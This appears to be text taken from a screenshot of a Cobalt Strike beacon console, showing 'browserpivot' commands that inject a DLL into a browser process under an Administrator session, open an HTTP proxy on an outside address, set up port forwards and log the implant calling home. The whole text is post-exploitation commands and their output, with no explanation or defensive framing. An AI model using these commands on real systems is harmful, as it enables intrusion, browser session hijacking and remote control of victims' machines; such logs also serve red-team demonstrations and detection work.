 Event Log X Beacon 192.168.76.1@13232 X
[+] started port forward on 45583 to 127.0.0.1:45583
[+] host called home, sent: 88096 bytes
[+] host called home, sent: 12 bytes
beacon> browserpivot stop
[+] stopped proxy pivot on 24508
[*] Stopped Browser Pivot
[+] host called home, sent: 12 bytes
beacon> browserpivot 18668 x64
[*] Injecting browser pivot DLL into 18668
[+] Browser Pivot HTTP proxy is at: 104.238. :41731
[+] started port forward on 31791 to 127.0.0.1:31791
[+] host called home, sent: 88096 bytes
[+] host called home, sent: 12 bytes
[DESKTOP-EV0D3LG] Administrator */13232 last: 206ms
beacon>